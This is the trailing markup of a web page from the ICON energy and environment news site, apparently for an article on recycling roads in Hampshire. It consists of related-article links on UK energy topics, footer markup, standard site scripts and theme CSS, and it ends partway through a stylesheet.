                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/nottingham-scheme-sets-electric-taxis-for-wireless-charging/">Nottingham scheme sets electric taxis for wireless charging</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/electricity-north-west-awards-400m-to-maintain-underground-network/">Electricity North West awards £400m to maintain underground network</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-01-28T14:00:21+00:00"><meta itemprop="dateModified" content="2020-01-27T15:49:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Recycling roads drive down Hampshire’s carbon footprint"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696aca23f39ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696aca23f39ab" ><script>var block_td_uid_8_696aca23f39ab = new tdBlock();
block_td_uid_8_696aca23f39ab.id = "td_uid_8_696aca23f39ab";
block_td_uid_8_696aca23f39ab.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696aca23f39ab_rand","td_column_number":3,"live_filter_cur_post_id":2920,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696aca23f39ab_rand","tdc_css_class_style":"td_uid_8_696aca23f39ab_rand_style"}';
block_td_uid_8_696aca23f39ab.td_column_number = "3";
block_td_uid_8_696aca23f39ab.block_type = "td_block_related_posts";
block_td_uid_8_696aca23f39ab.post_count = "6";
block_td_uid_8_696aca23f39ab.found_posts = "1678";
block_td_uid_8_696aca23f39ab.header_color = "";
block_td_uid_8_696aca23f39ab.ajax_pagination_infinite_stop = "";
block_td_uid_8_696aca23f39ab.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_696aca23f39ab);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696aca24019c6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696aca23f39ab" href="#">RELATED ARTICLES</a><a id="td_uid_10_696aca24019ca" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696aca23f39ab" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696aca23f39ab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696aca23f39ab" data-td_block_id="td_uid_8_696aca23f39ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696aca23f39ab" data-td_block_id="td_uid_8_696aca23f39ab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#48202d242427083c202d212b272666273a2f663d23"><span class="__cf_email__" data-cfemail="cca4a9a0a0a38cb8a4a9a5afa3a2e2a3beabe2b9a7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696aca24050b4
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
